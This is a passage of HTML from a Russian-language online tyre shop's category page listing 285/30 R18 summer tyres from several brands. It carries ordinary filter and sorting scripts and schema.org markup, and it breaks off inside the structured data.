                                                                                                                                            <option  value="https://avtoshini.md/shiny/proizvoditel_michelin/shirina_285/visota_30/diametr_r18">Michelin (3)</option>
                                                                                                                                            <option  value="https://avtoshini.md/shiny/proizvoditel_nokian/shirina_285/visota_30/diametr_r18">Nokian (1)</option>
                                                                                                                                            <option  value="https://avtoshini.md/shiny/proizvoditel_pirelli/shirina_285/visota_30/diametr_r18">Pirelli (1)</option>
                                                                                                                                            <option  value="https://avtoshini.md/shiny/proizvoditel_toyo/shirina_285/visota_30/diametr_r18">Toyo (1)</option>
                                                                                                                                            <option  value="https://avtoshini.md/shiny/proizvoditel_yokohama/shirina_285/visota_30/diametr_r18">Yokohama (1)</option>
                                                                                                            </select>
                                                                                        </div>
                </div>
            </div>
                                                                                <div id="action_get" class="block_fv chc">
                    <div class="tec_vibor block_param">
                        
                                           <span class="button_1"><a rel="nofollow" href="shiny"> Сбросить все</a></span>
                    </div>
                </div>
                                <!-- div class="clears"></div -->
            </div><!-- / filter_vier -->
<script>
    function corrUrl(url) {
        var shza = /&amp;/g;
        return url.replace(shza, '&');
    }
    function otpravUrl(url_adr) {
        location.assign(url_adr);
    }
    function corrShortLink(url, callback) {
        $.ajax({type: 'POST', url: 'index.php?route=extension/module/filter_vier/corr_url', data: ({'url_search': url, 'aj_route_id': {"tec_category_id":83,"manufacturer_id":0,"prs_spec":"","mult_store":false}}), success: function(data){callback(data);}});
    }
    function yesMobil() {
        var oj = {};
        var f_v_w = $("#filter_vier").width();
        var of_left = $("#filter_vier").offset().left;
        var margin_2 = (of_left * 2);
        var of_f_v_w = (f_v_w + of_left);
        var all_width = $(document.body).width();
        /*all_width = (all_width - margin_2);*/
        oj["f_v_w"] = f_v_w;
        oj["of_f_v_w"] = of_f_v_w;
        oj["all_width"] = (all_width - margin_2);
        oj["flag_mobil"] = false;
        if((f_v_w + f_v_w/2) > all_width) {
            oj["flag_mobil"] = true;
        }
        return oj;
    }
    function getMinMax(elem, separ, flag_seo) {
        var val_attrbs = $("#"+elem).val();
        var arr_atrb = val_attrbs.split(separ);
        if((arr_atrb[0] !== undefined) && (arr_atrb[1] !== undefined)) {
            if(arr_atrb[0] === arr_atrb[1]) {
                val_attrbs = arr_atrb[0];
            }
            else if(flag_seo) {
                val_attrbs = arr_atrb[0]+'-'+arr_atrb[1];
            }
        }
        return val_attrbs;
    }
    $('.displ').on('click', function() {
        var bloc_text = $(this).closest('.onli_param');
        var bloc_text_null = bloc_text.find('.skrit');
        var bloc_displ = bloc_text.find('.unfoldi');
                    bloc_text_null.slideToggle(300);
                if(bloc_displ.text() == 'Больше') {
            bloc_displ.html('Скрыть<span class="strel_hid_fa"><i class="fa fa-caret-up" aria-hidden="true"></i></span>');
        }
        else {
            bloc_displ.html('Больше<span class="strel_hid_fa"><i class="fa fa-caret-right" aria-hidden="true"></i></span>');
        }
    });
    /*displ_bloc_bottom*/
    $('.displ').parent().addClass('dbb');
    /*end displ_bloc_bottom*/
    $('.name_title.curs_point').on('click', function() {
        var bloc_text = $(this).parent();
                /*fix_other_blocks*/
        $('.onli_param.hidis').not(bloc_text.next('.onli_param')).slideUp(300);
        /*end fix_other_blocks*/
        bloc_text.next('.onli_param').slideToggle(300);
                /*fix_other_blocks*/
        $('.onli_param.hidis').parent('.block_param').find('.strel_hid_fa .fa').not(bloc_text.find('.fa')).removeClass("fa fa-chevron-up").addClass("fa fa-chevron-down");
        /*end fix_other_blocks*/
        bloc_text.find('.fa').toggleClass("fa fa-chevron-down fa fa-chevron-up");
    });

    $(document).ready(function() {
        $('#name_filter').on('click', function() {
            var blok_fv = $('#filter_vier');
                        blok_fv.slideToggle(300);
                        $('#name_filter .fa').toggleClass(" ");
        });
        /*scroll*/
                /*end scroll*/
        /*fix_tooltip*/
        $('.tooltip').remove();
        /*$('[data-toggle="tooltip"]').on('click', function() {$('.tooltip').remove();});*/
        /*end fix_tooltip*/
        /*search_filter*/
                /* end search_filter*/
    });
</script>
</div>  </aside>
        	        <div id="content" class="col-md-9 ns-smv">
  		
							

              
      	<h1>Шины - 285 /30 R18</h1>
	  		   	     		  	      			<div class="view-box">
		<div class="row">
			<div class="col-xs-12 col-sm-12 localstorage dflex align-items-center justify-content-between">
				<div class="btn-group dflex localstorage visible-md visible-lg product_list_toolbar">
					<button type="button" id="list-view" class="btn btn-view" data-toggle="tooltip" title="Список">
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 18 18">
							<path stroke="#000" stroke-width="1.5" d="M4.8 1H1.2a.2.2 0 00-.2.2v3.029c0 .11.09.2.2.2h3.6a.2.2 0 00.2-.2V1.2a.2.2 0 00-.2-.2zM16.8 1H8.2a.2.2 0 00-.2.2v3.029c0 .11.09.2.2.2h8.6a.2.2 0 00.2-.2V1.2a.2.2 0 00-.2-.2zM4.8 7.286H1.2a.2.2 0 00-.2.2v3.028c0 .11.09.2.2.2h3.6a.2.2 0 00.2-.2V7.486a.2.2 0 00-.2-.2zM16.8 7.286H8.2a.2.2 0 00-.2.2v3.028c0 .11.09.2.2.2h8.6a.2.2 0 00.2-.2V7.486a.2.2 0 00-.2-.2zM4.8 13.571H1.2a.2.2 0 00-.2.2V16.8c0 .11.09.2.2.2h3.6a.2.2 0 00.2-.2v-3.029a.2.2 0 00-.2-.2zM16.8 13.571H8.2a.2.2 0 00-.2.2V16.8c0 .11.09.2.2.2h8.6a.2.2 0 00.2-.2v-3.029a.2.2 0 00-.2-.2z"/>
						</svg>
					</button>
					<button type="button" id="grid-view" class="btn btn-view active" data-toggle="tooltip" title="Сетка">
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 18 18">
							<path stroke="#000" stroke-linecap="round" stroke-width="1.5" d="M6.5 1H2a1 1 0 00-1 1v4.5a1 1 0 001 1h3.5a1 1 0 001-1V2a1 1 0 00-1-1zM16 1h-4.5a1 1 0 00-1 1v4.5a1 1 0 001 1H16a1 1 0 001-1V2a1 1 0 00-1-1zM6.5 10.5H2a1 1 0 00-1 1V16a1 1 0 001 1h3.5a1 1 0 001-1v-4.5a1 1 0 00-1-1zM16 10.5h-4.5a1 1 0 00-1 1V16a1 1 0 001 1H16a1 1 0 001-1v-4.5a1 1 0 00-1-1z"/>
						</svg>
					</button>
										<div class="indicator-active"></div>
				</div>
				<div class="ls-limit-sorts dflex">
					<div class="btn-group mr-10">
					  <ul class="dropdown-menu ls-dropdown dropdown-menu-right">
																		<li><a href="https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?limit=25" rel="nofollow">25</a></li>
																								<li><a href="https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?limit=50" rel="nofollow">50</a></li>
																								<li class="active"><a href="https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?limit=60" rel="nofollow">60</a></li>
																														<li><a href="https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?limit=75" rel="nofollow">75</a></li>
																								<li><a href="https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?limit=100" rel="nofollow">100</a></li>
																	  </ul>
					  <button type="button" class="btn btn-sort-limit dropdown-toggle" data-toggle="dropdown" title="Показать:">
						60						<svg xmlns="http://www.w3.org/2000/svg" width="7" height="5" fill="none" viewBox="0 0 7 5"><path fill="#000" fill-rule="evenodd" d="M3.174 2.856a.5.5 0 00.707-.004L6.144.562a.5.5 0 01.712.704L4.592 3.555a1.5 1.5 0 01-2.121.012L.148 1.27A.5.5 0 11.852.559l2.322 2.297z" clip-rule="evenodd"></path></svg>
					  </button>
					</div>
					<div class="btn-group">
						<button type="button" class="btn btn-sort-limit dropdown-toggle" data-toggle="dropdown">
							По умолчанию							<svg xmlns="http://www.w3.org/2000/svg" width="7" height="5" fill="none" viewBox="0 0 7 5"><path fill="#000" fill-rule="evenodd" d="M3.174 2.856a.5.5 0 00.707-.004L6.144.562a.5.5 0 01.712.704L4.592 3.555a1.5 1.5 0 01-2.121.012L.148 1.27A.5.5 0 11.852.559l2.322 2.297z" clip-rule="evenodd"></path></svg>
						</button>
						<ul class="dropdown-menu dropdown-menu-right ls-dropdown">
																								<li class="active"><button class="btn-sort-link" onclick="location.href='https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?sort=p.sort_order&order=ASC'">По умолчанию</button></li>
																																<li><button class="btn-sort-link" onclick="location.href='https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?sort=pd.name&order=ASC'">Название (А - Я)</button></li>
																																<li><button class="btn-sort-link" onclick="location.href='https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?sort=pd.name&order=DESC'">Название (Я - А)</button></li>
																																<li><button class="btn-sort-link" onclick="location.href='https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?sort=p.price&order=ASC'">Цена (низкая &gt; высокая)</button></li>
																																<li><button class="btn-sort-link" onclick="location.href='https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?sort=p.price&order=DESC'">Цена (высокая &gt; низкая)</button></li>
																																<li><button class="btn-sort-link" onclick="location.href='https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?sort=rating&order=DESC'">Рейтинг (начиная с высокого)</button></li>
																																<li><button class="btn-sort-link" onclick="location.href='https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?sort=rating&order=ASC'">Рейтинг (начиная с низкого)</button></li>
																																<li><button class="btn-sort-link" onclick="location.href='https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?sort=p.model&order=ASC'">Модель (А - Я)</button></li>
																																<li><button class="btn-sort-link" onclick="location.href='https://avtoshini.md/shiny/shirina_285/visota_30/diametr_r18?sort=p.model&order=DESC'">Модель (Я - А)</button></li>
																					</ul>
					</div>
				</div>
			</div>
		</div>
		</div>
		<div class="row-flex category-page">
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/hankook-k110-285-30-r18-97y"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/531_1-350x350.webp" alt="Hankook K110 285/30 R18 97Y" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/hankook-k110-285-30-r18-97y">Hankook K110 285/30 R18 97Y</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('62968');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/michelin-pilot-sport-cup-285-30-r18-93y"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/768_1-350x350.webp" alt="Michelin Pilot Sport Cup 285/30 R18 93Y" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/michelin-pilot-sport-cup-285-30-r18-93y">Michelin Pilot Sport Cup 285/30 R18 93Y</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('66677');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                                  <div class="product-layout product-list col-xs-12">
              <div class="product-thumb btp product-grid">
                                          <div class="sliderprod2">
                                                    <a href="https://avtoshini.md/datchiki-davleniya-v-shinah"><img src="https://avtoshini.md/image/cache/catalog/1dd/qru-250x367.webp" alt="баннер в товарах" /></a>
                                                </div>
                                                                                          </div>
                        <script type="text/javascript"><!--
          $('.sliderprod2').owlCarousel({
          items: 1,
          autoPlay: 5000,
          singleItem: true,
          navigation: true,
          navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
          pagination: false,
          stopOnHover : true,
          });
          --></script>
                    </div>
                           <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/toyo-proxes-t1-r-285-30-r18-97y"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/1086_1-350x350.webp" alt="Toyo Proxes T1-R 285/30 R18 97Y" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/toyo-proxes-t1-r-285-30-r18-97y">Toyo Proxes T1-R 285/30 R18 97Y</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('67194');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/continental-contisportcontact-2-285-30-r18n2"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/162_1-350x350.webp" alt="Continental ContiSportContact 2 285/30 R18N2" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/continental-contisportcontact-2-285-30-r18n2">Continental ContiSportContact 2 285/30 R18N2</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('68512');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/pirelli-pzero-rosso-285-30-r18-93y"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/955_1-350x350.webp" alt="Pirelli PZero Rosso 285/30 R18 93Y" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/pirelli-pzero-rosso-285-30-r18-93y">Pirelli PZero Rosso 285/30 R18 93Y</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('70072');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/bridgestone-potenza-s-02a-pole-position-285-30-r18-93y-n3"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/2304_1-350x350.webp" alt="Bridgestone Potenza S-02A Pole Position 285/30 R18 93Y N3" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/bridgestone-potenza-s-02a-pole-position-285-30-r18-93y-n3">Bridgestone Potenza S-02A Pole Position 285/30 R18 93Y N3</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('70309');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/michelin-pilot-sport-2-285-30-r18-93y-n3"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/769_1-350x350.webp" alt="Michelin Pilot Sport 2 285/30 R18 93Y N3" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/michelin-pilot-sport-2-285-30-r18-93y-n3">Michelin Pilot Sport 2 285/30 R18 93Y N3</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('70917');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/nokian-z-285-30-r18-97w-xl"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/932_1-350x350.webp" alt="Nokian Z 285/30 R18 97W XL" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/nokian-z-285-30-r18-97w-xl">Nokian Z 285/30 R18 97W XL</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('83366');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/general-exclaim-uhp-285-30-r18-97w-xl"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/424_1-350x350.webp" alt="General Exclaim UHP 285/30 R18 97W XL" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/general-exclaim-uhp-285-30-r18-97w-xl">General Exclaim UHP 285/30 R18 97W XL</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('88116');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/hankook-k120-ventus-v12-evo2-285-30-r18-97y"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/1639_1-350x350.webp" alt="Hankook K120 Ventus V12 Evo2 285/30 R18 97Y" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/hankook-k120-ventus-v12-evo2-285-30-r18-97y">Hankook K120 Ventus V12 Evo2 285/30 R18 97Y</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('97155');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/yokohama-v103-285-30-r18-97y"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/1200_1-350x350.webp" alt="Yokohama V103 285/30 R18 97Y" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/yokohama-v103-285-30-r18-97y">Yokohama V103 285/30 R18 97Y</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('100849');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/continental-contisportcontact-285-30-r18-93y"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/161_1-350x350.webp" alt="Continental ContiSportContact 285/30 R18 93Y" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/continental-contisportcontact-285-30-r18-93y">Continental ContiSportContact 285/30 R18 93Y</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('103145');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/continental-contisportcontact-285-30-r18-93y-n2"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/161_1-350x350.webp" alt="Continental ContiSportContact 285/30 R18 93Y N2" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/continental-contisportcontact-285-30-r18-93y-n2">Continental ContiSportContact 285/30 R18 93Y N2</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('103596');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
                 <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-6">
          <div class="product-thumb dflex flex-column h-100">
				<div class="image">
					<div class="stickers-ns">
																													</div>
					<a href="https://avtoshini.md/michelin-pilot-sport-2-285-30-r18-93y-no"><img decoding="async" width="350" height="350"  loading="lazy" src="https://avtoshini.md/image/cache/catalog/pics/769_1-350x350.webp" alt="Michelin Pilot Sport 2 285/30 R18 93Y NO" class="img-responsive" /></a>
							</div>
              <div class="caption dflex flex-column flex-grow-1">
                <h4 class="product-name"><a href="https://avtoshini.md/michelin-pilot-sport-2-285-30-r18-93y-no">Michelin Pilot Sport 2 285/30 R18 93Y NO</a></h4>

       <!-- view attribute -->
         		                		                                                     
		    <label class="cont">
			285/30 R18		    </label>
                              
                                                 
		    <label class="cont">
			Лето		    </label>
                              
                                                </br>
                       <!-- end view attribute --> 
	
                                																		
					<div class="price-actions-box dflex flex-wrap mt-auto">
												<div class="actions w-100">
							<div class="cart"><button class="btn btn-general" type="button" disabled><span class="icon-cart-add"></span><span class="text-cart-add">Под заказ (4-5 дней)</span></button></div>
							<div class="addit-action">
																																									<div class="wishlist"><button class="btn btn-wishlist" type="button" title="В закладки" onclick="wishlist.add('104693');"><span class="btn-icon-wishlist"></span></button></div>
															</div>
						</div>
					</div>
            	</div>
          </div>
		          </div>
              </div>
      <div class="row">
        <div class="col-sm-12 text-center"></div>
      </div>
		<br />
      	        	  <div id="randomPos1"></div>
      








</div>
    </div>
</div>
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement":
[
{
	"@type": "ListItem",
	"position": 1,
	"item":
		{
		"@id": "https://avtoshini.md",
		"name": "Home"
		}
},{
	"@type": "ListItem",
	"position": 2,
	"item":
		{
		"@id": "shiny/shirina_285/visota_30/diametr_r18",
		"name": "Ширина 285 /30 R18"
		}
}]
}
</script>
<script type="application/ld+json">
[{
"@context": "http://schema.org",
"@type": "Product",
"name": "Шины - 285 /30 R18",
"aggregateRating": {
"@type": "AggregateRating",
"bestRating": "5",
"ratingCount": "277",
"ratingValue": "5"
},
